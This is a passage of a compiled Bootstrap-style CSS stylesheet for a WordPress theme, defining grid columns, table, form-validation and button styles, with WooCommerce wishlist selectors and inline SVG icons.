    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-xl-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xl-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-xl-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-xl-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xl-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-xl-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-xl-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-xl-first {
    order: -1;
  }
  .order-xl-last {
    order: 13;
  }
  .order-xl-0 {
    order: 0;
  }
  .order-xl-1 {
    order: 1;
  }
  .order-xl-2 {
    order: 2;
  }
  .order-xl-3 {
    order: 3;
  }
  .order-xl-4 {
    order: 4;
  }
  .order-xl-5 {
    order: 5;
  }
  .order-xl-6 {
    order: 6;
  }
  .order-xl-7 {
    order: 7;
  }
  .order-xl-8 {
    order: 8;
  }
  .order-xl-9 {
    order: 9;
  }
  .order-xl-10 {
    order: 10;
  }
  .order-xl-11 {
    order: 11;
  }
  .order-xl-12 {
    order: 12;
  }
  .offset-xl-0 {
    margin-left: 0;
  }
  .offset-xl-1 {
    margin-left: 8.3333333333%;
  }
  .offset-xl-2 {
    margin-left: 16.6666666667%;
  }
  .offset-xl-3 {
    margin-left: 25%;
  }
  .offset-xl-4 {
    margin-left: 33.3333333333%;
  }
  .offset-xl-5 {
    margin-left: 41.6666666667%;
  }
  .offset-xl-6 {
    margin-left: 50%;
  }
  .offset-xl-7 {
    margin-left: 58.3333333333%;
  }
  .offset-xl-8 {
    margin-left: 66.6666666667%;
  }
  .offset-xl-9 {
    margin-left: 75%;
  }
  .offset-xl-10 {
    margin-left: 83.3333333333%;
  }
  .offset-xl-11 {
    margin-left: 91.6666666667%;
  }
}
.table, .mce-item-table,
table:not([class]), .wp-calendar-table {
  width: 100%;
  margin-bottom: 1rem;
  color: #737491;
}
.table th, .mce-item-table th,
table:not([class]) th, .wp-calendar-table th,
.table td,
.mce-item-table td,
table:not([class]) td,
.wp-calendar-table td {
  padding: 0.75rem;
  vertical-align: top;
  border-top: 1px solid #e9e9f2;
}
.table thead th, .mce-item-table thead th,
table:not([class]) thead th, .wp-calendar-table thead th {
  vertical-align: bottom;
  border-bottom: 2px solid #e9e9f2;
}
.table tbody + tbody, .mce-item-table tbody + tbody,
table:not([class]) tbody + tbody, .wp-calendar-table tbody + tbody {
  border-top: 2px solid #e9e9f2;
}

.table-sm th,
.table-sm td {
  padding: 0.3rem;
}

.table-bordered, .mce-item-table,
table:not([class]), .wp-calendar-table {
  border: 1px solid #e9e9f2;
}
.table-bordered th, .mce-item-table th,
table:not([class]) th, .wp-calendar-table th,
.table-bordered td,
.mce-item-table td,
table:not([class]) td,
.wp-calendar-table td {
  border: 1px solid #e9e9f2;
}
.table-bordered thead th, .mce-item-table thead th,
table:not([class]) thead th, .wp-calendar-table thead th,
.table-bordered thead td,
.mce-item-table thead td,
table:not([class]) thead td,
.wp-calendar-table thead td {
  border-bottom-width: 2px;
}

.table-borderless th,
.table-borderless td,
.table-borderless thead th,
.table-borderless tbody + tbody {
  border: 0;
}

.table-striped tbody tr:nth-of-type(odd) {
  background-color: #f7f7fc;
}

.table-hover tbody tr:hover {
  color: #737491;
  background-color: #f7f7fc;
}

.table-primary,
.table-primary > th,
.table-primary > td {
  background-color: rgb(238.56, 237.48, 253.68);
}
.table-primary th,
.table-primary td,
.table-primary thead th,
.table-primary tbody + tbody {
  border-color: rgb(205.68, 202.44, 251.04);
}

.table-hover .table-primary:hover {
  background-color: rgb(216.3084076433, 213.7666242038, 251.8933757962);
}
.table-hover .table-primary:hover > td,
.table-hover .table-primary:hover > th {
  background-color: rgb(216.3084076433, 213.7666242038, 251.8933757962);
}

.table-secondary,
.table-secondary > th,
.table-secondary > td {
  background-color: rgb(254.04, 254.04, 254.64);
}
.table-secondary th,
.table-secondary td,
.table-secondary thead th,
.table-secondary tbody + tbody {
  border-color: rgb(252.12, 252.12, 253.92);
}

.table-hover .table-secondary:hover {
  background-color: rgb(235.4945454545, 235.4945454545, 247.6854545455);
}
.table-hover .table-secondary:hover > td,
.table-hover .table-secondary:hover > th {
  background-color: rgb(235.4945454545, 235.4945454545, 247.6854545455);
}

.table-success,
.table-success > th,
.table-success > td {
  background-color: rgb(227.04, 248.52, 242.28);
}
.table-success th,
.table-success td,
.table-success thead th,
.table-success tbody + tbody {
  border-color: rgb(171.12, 235.56, 216.84);
}

.table-hover .table-success:hover {
  background-color: rgb(206.3379094077, 243.7220905923, 232.8618815331);
}
.table-hover .table-success:hover > td,
.table-hover .table-success:hover > th {
  background-color: rgb(206.3379094077, 243.7220905923, 232.8618815331);
}

.table-info,
.table-info > th,
.table-info > td {
  background-color: rgb(237.12, 243, 253.68);
}
.table-info th,
.table-info td,
.table-info thead th,
.table-info tbody + tbody {
  border-color: rgb(201.36, 219, 251.04);
}

.table-hover .table-info:hover {
  background-color: rgb(213.373125, 227.0625, 251.926875);
}
.table-hover .table-info:hover > td,
.table-hover .table-info:hover > th {
  background-color: rgb(213.373125, 227.0625, 251.926875);
}

.table-warning,
.table-warning > th,
.table-warning > td {
  background-color: rgb(255, 245.64, 235.44);
}
.table-warning th,
.table-warning td,
.table-warning thead th,
.table-warning tbody + tbody {
  border-color: rgb(255, 226.92, 196.32);
}

.table-hover .table-warning:hover {
  background-color: rgb(255, 233.4375460123, 209.94);
}
.table-hover .table-warning:hover > td,
.table-hover .table-warning:hover > th {
  background-color: rgb(255, 233.4375460123, 209.94);
}

.table-danger,
.table-danger > th,
.table-danger > td {
  background-color: rgb(254.04, 233.88, 238.8);
}
.table-danger th,
.table-danger td,
.table-danger thead th,
.table-danger tbody + tbody {
  border-color: rgb(252.12, 191.64, 206.4);
}

.table-hover .table-danger:hover {
  background-color: rgb(252.9313043478, 209.4886956522, 220.0907608696);
}
.table-hover .table-danger:hover > td,
.table-hover .table-danger:hover > th {
  background-color: rgb(252.9313043478, 209.4886956522, 220.0907608696);
}

.table-light,
.table-light > th,
.table-light > td {
  background-color: white;
}
.table-light th,
.table-light td,
.table-light thead th,
.table-light tbody + tbody {
  border-color: white;
}

.table-hover .table-light:hover {
  background-color: rgb(242.25, 242.25, 242.25);
}
.table-hover .table-light:hover > td,
.table-hover .table-light:hover > th {
  background-color: rgb(242.25, 242.25, 242.25);
}

.table-dark,
.table-dark > th,
.table-dark > td {
  background-color: rgb(231, 231.12, 233.76);
}
.table-dark th,
.table-dark td,
.table-dark thead th,
.table-dark tbody + tbody {
  border-color: rgb(183, 183.36, 191.28);
}

.table-hover .table-dark:hover {
  background-color: rgb(217.4721485411, 217.6597877984, 221.7878514589);
}
.table-hover .table-dark:hover > td,
.table-hover .table-dark:hover > th {
  background-color: rgb(217.4721485411, 217.6597877984, 221.7878514589);
}

.table-active,
.table-active > th,
.table-active > td {
  background-color: #f7f7fc;
}

.table-hover .table-active:hover {
  background-color: rgb(228.4545454545, 228.4545454545, 245.0454545455);
}
.table-hover .table-active:hover > td,
.table-hover .table-active:hover > th {
  background-color: rgb(228.4545454545, 228.4545454545, 245.0454545455);
}

.table .thead-dark th, .mce-item-table .thead-dark th,
table:not([class]) .thead-dark th, .wp-calendar-table .thead-dark th {
  color: #fff;
  background-color: #37384e;
  border-color: rgb(70.8176691729, 72.1052631579, 100.4323308271);
}
.table .thead-light th, .mce-item-table .thead-light th,
table:not([class]) .thead-light th, .wp-calendar-table .thead-light th {
  color: #4a4b65;
  background-color: #f3f3f9;
  border-color: #e9e9f2;
}

.table-dark {
  color: #fff;
  background-color: #37384e;
}
.table-dark th,
.table-dark td,
.table-dark thead th {
  border-color: rgb(70.8176691729, 72.1052631579, 100.4323308271);
}
.table-dark.table-bordered, .table-dark.mce-item-table,
table.table-dark:not([class]), .table-dark.wp-calendar-table {
  border: 0;
}
.table-dark.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(255, 255, 255, 0.05);
}
.table-dark.table-hover tbody tr:hover {
  color: #fff;
  background-color: rgba(255, 255, 255, 0.05);
}

@media (max-width: 575.98px) {
  .table-responsive-sm, .mce-item-table,
  table:not([class]) {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  .table-responsive-sm > .table-bordered, .mce-item-table > .table-bordered,
  table:not([class]) > .table-bordered, .table-responsive-sm > .mce-item-table, .mce-item-table > .mce-item-table,
  table:not([class]) > .mce-item-table,
  .table-responsive-sm > table:not([class]),
  .mce-item-table > table:not([class]),
  table:not([class]) > table:not([class]), .table-responsive-sm > .wp-calendar-table, .mce-item-table > .wp-calendar-table,
  table:not([class]) > .wp-calendar-table {
    border: 0;
  }
}
@media (max-width: 767.98px) {
  .table-responsive-md {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  .table-responsive-md > .table-bordered, .table-responsive-md > .mce-item-table,
  .table-responsive-md > table:not([class]), .table-responsive-md > .wp-calendar-table {
    border: 0;
  }
}
@media (max-width: 991.98px) {
  .table-responsive-lg {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  .table-responsive-lg > .table-bordered, .table-responsive-lg > .mce-item-table,
  .table-responsive-lg > table:not([class]), .table-responsive-lg > .wp-calendar-table {
    border: 0;
  }
}
@media (max-width: 1279.98px) {
  .table-responsive-xl {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  .table-responsive-xl > .table-bordered, .table-responsive-xl > .mce-item-table,
  .table-responsive-xl > table:not([class]), .table-responsive-xl > .wp-calendar-table {
    border: 0;
  }
}
.table-responsive {
  display: block;
  width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
}
.table-responsive > .table-bordered, .table-responsive > .mce-item-table,
.table-responsive > table:not([class]), .table-responsive > .wp-calendar-table {
  border: 0;
}

.form-control, input:not([type=checkbox]):not([type=radio]):not([class]),
textarea:not([class]) {
  display: block;
  width: 100%;
  height: calc(1.5em + 1.125rem + 2px);
  padding: 0.5625rem 1.125rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #737491;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #dfdfeb;
  border-radius: 0.75rem;
  box-shadow: 0 0 0 0 transparent;
  transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .form-control, input:not([type=checkbox]):not([type=radio]):not([class]),
  textarea:not([class]) {
    transition: none;
  }
}
.form-control::-ms-expand, input:not([type=checkbox]):not([type=radio]):not([class])::-ms-expand,
textarea:not([class])::-ms-expand {
  background-color: transparent;
  border: 0;
}
.form-control:-moz-focusring, input:-moz-focusring:not([type=checkbox]):not([type=radio]):not([class]),
textarea:-moz-focusring:not([class]) {
  color: transparent;
  text-shadow: 0 0 0 #737491;
}
.form-control:focus, input:focus:not([type=checkbox]):not([type=radio]):not([class]),
textarea:focus:not([class]) {
  color: #737491;
  background-color: #fff;
  border-color: rgba(118, 109, 244, 0.35);
  outline: 0;
  box-shadow: 0 0 0 0 transparent, 0 0.375rem 0.625rem -0.3125rem rgba(118, 109, 244, 0.15);
}
.form-control::placeholder, input:not([type=checkbox]):not([type=radio]):not([class])::placeholder,
textarea:not([class])::placeholder {
  color: #9e9fb4;
  opacity: 1;
}
.form-control:disabled, input:disabled:not([type=checkbox]):not([type=radio]):not([class]),
textarea:disabled:not([class]), .form-control[readonly], input[readonly]:not([type=checkbox]):not([type=radio]):not([class]),
textarea[readonly]:not([class]) {
  background-color: #f7f7fc;
  opacity: 1;
}

input[type=date].form-control, input[type=date]:not([type=checkbox]):not([type=radio]):not([class]),
input[type=time].form-control,
input[type=time]:not([type=checkbox]):not([type=radio]):not([class]),
input[type=datetime-local].form-control,
input[type=datetime-local]:not([type=checkbox]):not([type=radio]):not([class]),
input[type=month].form-control,
input[type=month]:not([type=checkbox]):not([type=radio]):not([class]) {
  appearance: none;
}

select.form-control:focus::-ms-value {
  color: #737491;
  background-color: #fff;
}

.form-control-file,
.form-control-range {
  display: block;
  width: 100%;
}

.col-form-label {
  padding-top: calc(0.5625rem + 1px);
  padding-bottom: calc(0.5625rem + 1px);
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1.5;
}

.col-form-label-lg {
  padding-top: calc(0.75rem + 1px);
  padding-bottom: calc(0.75rem + 1px);
  font-size: 1.125rem;
  line-height: 1.5;
}

.col-form-label-sm {
  padding-top: calc(0.425rem + 1px);
  padding-bottom: calc(0.425rem + 1px);
  font-size: 0.875rem;
  line-height: 1.5;
}

.form-control-plaintext {
  display: block;
  width: 100%;
  padding: 0.5625rem 0;
  margin-bottom: 0;
  font-size: 1rem;
  line-height: 1.5;
  color: #737491;
  background-color: transparent;
  border: solid transparent;
  border-width: 1px 0;
}
.form-control-plaintext.form-control-sm, .form-control-plaintext.form-control-lg {
  padding-right: 0;
  padding-left: 0;
}

.form-control-sm {
  height: calc(1.5em + 0.85rem + 2px);
  padding: 0.425rem 1rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.5rem;
}

.form-control-lg {
  height: calc(1.5em + 1.5rem + 2px);
  padding: 0.75rem 1.25rem;
  font-size: 1.125rem;
  line-height: 1.5;
  border-radius: 1rem;
}

select.form-control[size], select.form-control[multiple] {
  height: auto;
}

textarea.form-control,
textarea:not([class]) {
  height: auto;
}

.form-group {
  margin-bottom: 1.25rem;
}

.form-text {
  display: block;
  margin-top: 0.25rem;
}

.form-row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px;
}
.form-row > .col,
.form-row > [class*=col-] {
  padding-right: 5px;
  padding-left: 5px;
}

.form-check {
  position: relative;
  display: block;
  padding-left: 1.25rem;
}

.form-check-input {
  position: absolute;
  margin-top: 0.3rem;
  margin-left: -1.25rem;
}
.form-check-input[disabled] ~ .form-check-label, .form-check-input:disabled ~ .form-check-label {
  color: #9e9fb4;
}

.form-check-label {
  margin-bottom: 0;
}

.form-check-inline {
  display: inline-flex;
  align-items: center;
  padding-left: 0;
  margin-right: 0.75rem;
}
.form-check-inline .form-check-input {
  position: static;
  margin-top: 0;
  margin-right: 0.3125rem;
  margin-left: 0;
}

.valid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #16c995;
}

.valid-tooltip {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.3125rem 0.625rem;
  margin-top: 0.1rem;
  font-size: 0.75rem;
  line-height: 1.5;
  color: #fff;
  background-color: rgba(22, 201, 149, 0.08);
  border-radius: 0.3125rem;
}

.was-validated :valid ~ .valid-feedback,
.was-validated :valid ~ .valid-tooltip,
.is-valid ~ .valid-feedback,
.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .form-control:valid, .was-validated input:valid:not([type=checkbox]):not([type=radio]):not([class]),
.was-validated textarea:valid:not([class]), .form-control.is-valid, input.is-valid:not([type=checkbox]):not([type=radio]):not([class]),
textarea.is-valid:not([class]) {
  border-color: #16c995;
  padding-right: calc(1.5em + 1.125rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2316c995' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right calc(0.375em + 0.28125rem) center;
  background-size: calc(0.75em + 0.5625rem) calc(0.75em + 0.5625rem);
}
.was-validated .form-control:valid:focus, .was-validated input:valid:focus:not([type=checkbox]):not([type=radio]):not([class]),
.was-validated textarea:valid:focus:not([class]), .form-control.is-valid:focus, input.is-valid:focus:not([type=checkbox]):not([type=radio]):not([class]),
textarea.is-valid:focus:not([class]) {
  border-color: #16c995;
  box-shadow: 0 0 0 0 rgba(22, 201, 149, 0.25);
}

.was-validated textarea.form-control:valid,
.was-validated textarea:valid:not([class]), textarea.form-control.is-valid,
textarea.is-valid:not([class]) {
  padding-right: calc(1.5em + 1.125rem);
  background-position: top calc(0.375em + 0.28125rem) right calc(0.375em + 0.28125rem);
}

.was-validated .custom-select:valid, .was-validated .select2.select2-container .select2-selection--single:valid, .select2.select2-container .was-validated .select2-selection--single:valid,
.was-validated .select2.select2-container .select2-selection--multiple:valid,
.select2.select2-container .was-validated .select2-selection--multiple:valid, .was-validated select:valid, .custom-select.is-valid, .select2.select2-container .is-valid.select2-selection--single,
.select2.select2-container .is-valid.select2-selection--multiple, select.is-valid {
  border-color: #16c995;
  padding-right: calc(0.75em + 2.96875rem);
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%235a5b75' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 1.125rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2316c995' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #fff no-repeat center right 2.125rem/calc(0.75em + 0.5625rem) calc(0.75em + 0.5625rem);
}
.was-validated .custom-select:valid:focus, .was-validated .select2.select2-container .select2-selection--single:valid:focus, .select2.select2-container .was-validated .select2-selection--single:valid:focus,
.was-validated .select2.select2-container .select2-selection--multiple:valid:focus,
.select2.select2-container .was-validated .select2-selection--multiple:valid:focus, .was-validated select:valid:focus, .custom-select.is-valid:focus, .select2.select2-container .is-valid.select2-selection--single:focus,
.select2.select2-container .is-valid.select2-selection--multiple:focus, select.is-valid:focus {
  border-color: #16c995;
  box-shadow: 0 0 0 0 rgba(22, 201, 149, 0.25);
}

.was-validated .form-check-input:valid ~ .form-check-label, .form-check-input.is-valid ~ .form-check-label {
  color: #16c995;
}
.was-validated .form-check-input:valid ~ .valid-feedback,
.was-validated .form-check-input:valid ~ .valid-tooltip, .form-check-input.is-valid ~ .valid-feedback,
.form-check-input.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .custom-control-input:valid ~ .custom-control-label, .custom-control-input.is-valid ~ .custom-control-label {
  color: #16c995;
}
.was-validated .custom-control-input:valid ~ .custom-control-label::before, .custom-control-input.is-valid ~ .custom-control-label::before {
  border-color: #16c995;
}
.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before, .custom-control-input.is-valid:checked ~ .custom-control-label::before {
  border-color: rgb(42.2825112108, 231.7174887892, 176.6860986547);
  background-color: rgb(42.2825112108, 231.7174887892, 176.6860986547);
}
.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before, .custom-control-input.is-valid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0 rgba(22, 201, 149, 0.25);
}
.was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label::before, .custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #16c995;
}

.was-validated .custom-file-input:valid ~ .custom-file-label, .custom-file-input.is-valid ~ .custom-file-label {
  border-color: #16c995;
}
.was-validated .custom-file-input:valid:focus ~ .custom-file-label, .custom-file-input.is-valid:focus ~ .custom-file-label {
  border-color: #16c995;
  box-shadow: 0 0 0 0 rgba(22, 201, 149, 0.25);
}

.invalid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #f74f78;
}

.invalid-tooltip {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.3125rem 0.625rem;
  margin-top: 0.1rem;
  font-size: 0.75rem;
  line-height: 1.5;
  color: #fff;
  background-color: rgba(247, 79, 120, 0.08);
  border-radius: 0.3125rem;
}

.was-validated :invalid ~ .invalid-feedback,
.was-validated :invalid ~ .invalid-tooltip,
.is-invalid ~ .invalid-feedback,
.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .form-control:invalid, .was-validated input:invalid:not([type=checkbox]):not([type=radio]):not([class]),
.was-validated textarea:invalid:not([class]), .form-control.is-invalid, input.is-invalid:not([type=checkbox]):not([type=radio]):not([class]),
textarea.is-invalid:not([class]) {
  border-color: #f74f78;
  padding-right: calc(1.5em + 1.125rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23f74f78' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23f74f78' stroke='none'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right calc(0.375em + 0.28125rem) center;
  background-size: calc(0.75em + 0.5625rem) calc(0.75em + 0.5625rem);
}
.was-validated .form-control:invalid:focus, .was-validated input:invalid:focus:not([type=checkbox]):not([type=radio]):not([class]),
.was-validated textarea:invalid:focus:not([class]), .form-control.is-invalid:focus, input.is-invalid:focus:not([type=checkbox]):not([type=radio]):not([class]),
textarea.is-invalid:focus:not([class]) {
  border-color: #f74f78;
  box-shadow: 0 0 0 0 rgba(247, 79, 120, 0.25);
}

.was-validated textarea.form-control:invalid,
.was-validated textarea:invalid:not([class]), textarea.form-control.is-invalid,
textarea.is-invalid:not([class]) {
  padding-right: calc(1.5em + 1.125rem);
  background-position: top calc(0.375em + 0.28125rem) right calc(0.375em + 0.28125rem);
}

.was-validated .custom-select:invalid, .was-validated .select2.select2-container .select2-selection--single:invalid, .select2.select2-container .was-validated .select2-selection--single:invalid,
.was-validated .select2.select2-container .select2-selection--multiple:invalid,
.select2.select2-container .was-validated .select2-selection--multiple:invalid, .was-validated select:invalid, .custom-select.is-invalid, .select2.select2-container .is-invalid.select2-selection--single,
.select2.select2-container .is-invalid.select2-selection--multiple, select.is-invalid {
  border-color: #f74f78;
  padding-right: calc(0.75em + 2.96875rem);
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%235a5b75' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 1.125rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23f74f78' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23f74f78' stroke='none'/%3e%3c/svg%3e") #fff no-repeat center right 2.125rem/calc(0.75em + 0.5625rem) calc(0.75em + 0.5625rem);
}
.was-validated .custom-select:invalid:focus, .was-validated .select2.select2-container .select2-selection--single:invalid:focus, .select2.select2-container .was-validated .select2-selection--single:invalid:focus,
.was-validated .select2.select2-container .select2-selection--multiple:invalid:focus,
.select2.select2-container .was-validated .select2-selection--multiple:invalid:focus, .was-validated select:invalid:focus, .custom-select.is-invalid:focus, .select2.select2-container .is-invalid.select2-selection--single:focus,
.select2.select2-container .is-invalid.select2-selection--multiple:focus, select.is-invalid:focus {
  border-color: #f74f78;
  box-shadow: 0 0 0 0 rgba(247, 79, 120, 0.25);
}

.was-validated .form-check-input:invalid ~ .form-check-label, .form-check-input.is-invalid ~ .form-check-label {
  color: #f74f78;
}
.was-validated .form-check-input:invalid ~ .invalid-feedback,
.was-validated .form-check-input:invalid ~ .invalid-tooltip, .form-check-input.is-invalid ~ .invalid-feedback,
.form-check-input.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .custom-control-input:invalid ~ .custom-control-label, .custom-control-input.is-invalid ~ .custom-control-label {
  color: #f74f78;
}
.was-validated .custom-control-input:invalid ~ .custom-control-label::before, .custom-control-input.is-invalid ~ .custom-control-label::before {
  border-color: #f74f78;
}
.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before, .custom-control-input.is-invalid:checked ~ .custom-control-label::before {
  border-color: rgb(249.2173913043, 127.7826086957, 157.4184782609);
  background-color: rgb(249.2173913043, 127.7826086957, 157.4184782609);
}
.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before, .custom-control-input.is-invalid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0 rgba(247, 79, 120, 0.25);
}
.was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label::before, .custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #f74f78;
}

.was-validated .custom-file-input:invalid ~ .custom-file-label, .custom-file-input.is-invalid ~ .custom-file-label {
  border-color: #f74f78;
}
.was-validated .custom-file-input:invalid:focus ~ .custom-file-label, .custom-file-input.is-invalid:focus ~ .custom-file-label {
  border-color: #f74f78;
  box-shadow: 0 0 0 0 rgba(247, 79, 120, 0.25);
}

.form-inline {
  display: flex;
  flex-flow: row wrap;
  align-items: center;
}
.form-inline .form-check {
  width: 100%;
}
@media (min-width: 576px) {
  .form-inline label {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 0;
  }
  .form-inline .form-group {
    display: flex;
    flex: 0 0 auto;
    flex-flow: row wrap;
    align-items: center;
    margin-bottom: 0;
  }
  .form-inline .form-control, .form-inline input:not([type=checkbox]):not([type=radio]):not([class]),
  .form-inline textarea:not([class]) {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .form-control-plaintext {
    display: inline-block;
  }
  .form-inline .input-group,
  .form-inline .custom-select,
  .form-inline .select2.select2-container .select2-selection--single,
  .select2.select2-container .form-inline .select2-selection--single,
  .form-inline .select2.select2-container .select2-selection--multiple,
  .select2.select2-container .form-inline .select2-selection--multiple,
  .form-inline select {
    width: auto;
  }
  .form-inline .form-check {
    display: flex;
    align-items: center;
    justify-content: center;
    width: auto;
    padding-left: 0;
  }
  .form-inline .form-check-input {
    position: relative;
    flex-shrink: 0;
    margin-top: 0;
    margin-right: 0.25rem;
    margin-left: 0;
  }
  .form-inline .custom-control {
    align-items: center;
    justify-content: center;
  }
  .form-inline .custom-control-label {
    margin-bottom: 0;
  }
}

.btn, .cs-range-slider .button, .single-product .summary .yith-wcwl-add-to-wishlist, .wishlist_table .button.remove_from_wishlist, .wishlist_table .button.add_to_cart, .yith-wcwl-form.wishlist-fragment .hidden-title-form input[type=submit] {
  display: inline-block;
  font-weight: 500;
  color: #737491;
  text-align: center;
  vertical-align: middle;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.5625rem 1.25rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.75rem;
  transition: color 0.25s ease-in-out, background-color 0.25s ease-in-out, border-color 0.25s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .btn, .cs-range-slider .button, .single-product .summary .yith-wcwl-add-to-wishlist, .wishlist_table .button.remove_from_wishlist, .wishlist_table .button.add_to_cart, .yith-wcwl-form.wishlist-fragment .hidden-title-form input[type=submit] {
    transition: none;
  }
}
.btn:hover, .cs-range-slider .button:hover, .single-product .summary .yith-wcwl-add-to-wishlist:hover, .wishlist_table .button.remove_from_wishlist:hover, .wishlist_table .button.add_to_cart:hover, .yith-wcwl-form.wishlist-fragment .hidden-title-form input[type=submit]:hover {
  color: #737491;
  text-decoration: none;
}
.btn:focus, .cs-range-slider .button:focus, .single-product .summary .yith-wcwl-add-to-wishlist:focus, .wishlist_table .button.remove_from_wishlist:focus, .wishlist_table .button.add_to_cart:focus, .yith-wcwl-form.wishlist-fragment .hidden-title-form input[type=submit]:focus, .btn.focus, .cs-range-slider .focus.button, .single-product .summary .focus.yith-wcwl-add-to-wishlist, .wishlist_table .focus.button.remove_from_wishlist, .wishlist_table .focus.button.add_to_cart, .yith-wcwl-form.wishlist-fragment .hidden-title-form input.focus[type=submit] {
  outline: 0;
  box-shadow: none;
}
.btn.disabled, .cs-range-slider .disabled.button, .single-product .summary .disabled.yith-wcwl-add-to-wishlist, .wishlist_table .disabled.button.remove_from_wishlist, .wishlist_table .disabled.button.add_to_cart, .yith-wcwl-form.wishlist-fragment .hidden-title-form input.disabled[type=submit], .btn:disabled, .cs-range-slider .button:disabled, .single-product .summary .yith-wcwl-add-to-wishlist:disabled, .wishlist_table .button.remove_from_wishlist:disabled, .wishlist_table .button.add_to_cart:disabled, .yith-wcwl-form.wishlist-fragment .hidden-title-form input[type=submit]:disabled {
  opacity: 0.65;
  box-shadow: none;
}
.btn:not(:disabled):not(.disabled), .cs-range-slider .button:not(:disabled):not(.disabled), .single-product .summary .yith-wcwl-add-to-wishlist:not(:disabled):not(.disabled), .wishlist_table .button.remove_from_wishlist:not(:disabled):not(.disabled), .wishlist_table .button.add_to_cart:not(:disabled):not(.disabled), .yith-wcwl-form.wishlist-fragment .hidden-title-form input[type=submit]:not(:disabled):not(.disabled) {
  cursor: pointer;
}
